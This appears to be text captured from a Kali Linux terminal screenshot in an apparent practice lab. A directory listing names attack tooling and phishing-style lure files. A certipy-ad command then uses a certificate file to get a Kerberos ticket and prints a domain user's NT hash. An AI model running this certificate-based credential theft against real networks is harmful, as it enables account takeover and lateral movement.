 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/CVE-2025-24071_PoC kali@kali: ~
(kali㉿kali)-[~]
$ ls
2016-lab-dc.ccache CVE-2025-24071_PoC fortios-auth-bypass-poc-CVE-2024-55591 loader.csproj.save Please_Click_Me.7z Templates
arp.cache Desktop FreeBitcoin.7z minidump.dmp Public thinclient_drives
beacon_x64.bin DeTTECT FullBypass MoveKit Remcos.iso.iso userlist.txt
beacon_x64.exe Documents go Music Responder Videos
beacon_x64.ps1 Downloads impacket NetExec result.txt WANDA.MAXIMOFF.pfx
beacon_x86.bin Employee_Agreement.7z install.sh opt runAsDebug.exe webdav
cert.b64 Employee_Agreement.iso interactsh PackMyPayload sd.exe xrdp.sh
cert.pfx Employee_Agreement.xlsm InvisibilityCloak passlist.txt sessionresume_DccLMXZo zig-0.14.0
Cloak Employment.7z kerberoastables.txt payload_x64.bin sessionresume_GALnWJVb zig-0.14.0.tar.xz
CobaltStrike.exe Employment_Offer.7z krbrelayx payload_x64.c sessionresume_pQyapobv ZigStrike
Coercer EvilnoVNC loader.7z PetitPotam sessionresume_qxpZfXGP
CVE-2024-55591-POC file.txt loader.csproj Pictures sessionresume_usMFhDuG
(kali㉿kali)-[~]
$ certipy-ad auth -pfx "WANDA.MAXIMOFF.pfx" -dc-ip '192.168.138.10' -username 'wanda.maximoff' -domain 'hacklab.com'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: wanda.maximoff@hacklab.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'wanda.maximoff.ccache'
[*] Trying to retrieve NT hash for 'wanda.maximoff'
[*] Got hash for 'wanda.maximoff@hacklab.com': aad3b435b51404eeaad3b435b51404ee:043e5ebb8c18439fb9588549c7a95a8d
(kali㉿kali)-[~]
$